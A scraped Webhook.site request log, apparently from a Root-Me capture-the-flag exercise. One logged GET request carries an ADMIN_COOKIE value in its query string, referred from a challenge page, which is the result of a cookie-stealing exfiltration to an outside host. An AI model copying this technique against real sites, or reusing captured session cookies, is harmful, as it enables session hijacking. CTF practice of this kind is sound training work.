 Webhook.site Docs & API Features & Pricing Terms, Privacy & Security Support Copy Edit + New Login Sign Up Now
e265fb58 Share Schedule Form Builder CSV Export Custom Actions Replay XHR Redirect Redirect Now ••• More Show Intro
GET #33abf
2a01:cb00:1291:1b00:cdd8:4c45:5186:8ed
01/07/2025 12:09:54
GET #ed8f1
2a01:cb00:1291:1b00:cdd8:4c45:5186:8ed
01/07/2025 12:09:54
GET #fd7c5
2001:bc8:35b0:c166::151
01/07/2025 12:09:54
GET #ce1f9
2a01:cb00:1291:1b00:cdd8:4c45:5186:8ed
01/07/2025 12:09:54
GET #c960b
2a01:cb00:1291:1b00:cdd8:4c45:5186:8ed
01/07/2025 12:09:47
GET #019d8
2a01:cb00:1291:1b00:cdd8:4c45:5186:8e
01/07/2025 12:09:32
GET #89ea5
First ← Prev Next → Last
Request Details & Headers Permalink API URL Copy as
GET https://webhook.site/e265fb58-9a54-424f-9568-c6867b4a4fdc?ADMIN_COOKIE=NkI9qe4cdLIO2P7MIsWS8o...
Host 2001:bc8:35b0:c166::151 Whois Shodan Netify Censys VirusTotal
Date 01/07/2025 12:09:54 (il y a 18 minutes)
Size 0 bytes
Time 0.000 sec
ID fd7c5861-ae21-4ecc-adc6-551e669e5ddd
Note Add Note
accept-language fr
accept-encoding gzip, deflate, br
referer http://challenge01.root-me.org/
sec-fetch-dest document
sec-fetch-mode navigate
sec-fetch-site cross-site
accept text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image...
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)...
upgrade-insecure-requests 1
host webhook.site
Query strings
ADMIN_COOKIE NkI9qe4cdLIO2P7MIsWS8ofD6
Form values
None
Request Content
No content
Custom Actions Output
No action output Create Custom Action